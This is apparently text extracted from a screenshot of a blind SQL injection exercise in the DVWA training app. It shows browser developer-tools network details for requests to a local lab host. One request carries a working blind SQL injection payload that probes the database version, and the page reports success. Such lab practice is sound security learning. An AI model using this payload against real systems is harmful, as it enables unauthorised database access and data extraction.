 Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
User ID: Submit
User ID exists in the database.
Console Inspector Debugger Network Storage Style Editor Performance Memory Accessibility Application DOM
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other
S... Met... Do... File Prot... Sch... Initi... Type Tra... Size S... End... Res... Dur...
200 GET d... /vulner HTT... http doc... html 1.75... 4.4... 0... 4 ms 4 ms 4 ms
200 GET d... dvwaPa HTT... http script js cac... 1.01... 8... 84 ... 84 ... 0 ms
200 GET d... add_ev HTT... http script js cac... 593 B 8... 86 ... 86 ... 0 ms
200 GET dvw... logo.pr http img png cac... 8.14... 9... 90 ... 0 min 0 ms
200 GET d... favicor HTT... http Favi... vnd.... cac... 1.37... 1... 159 ... 159 ... 0 ms
Headers Cookies Request Response Timings
Filter Headers
GET
Scheme: http
Host: dvwa.localtest:8086
Filename: /vulnerabilities/sqli_blind/
id: 1' AND (SELECT SUBSTRING((SELECT @@version),1,20) like '10.1.26%') AND 1='1
Submit: Submit
Address: 127.0.0.1:8086
Status 200 OK
Version HTTP/1.1
Transferred 1.75 KB (4.45 KB size)
Referrer Policy strict-origin-when-cross-origin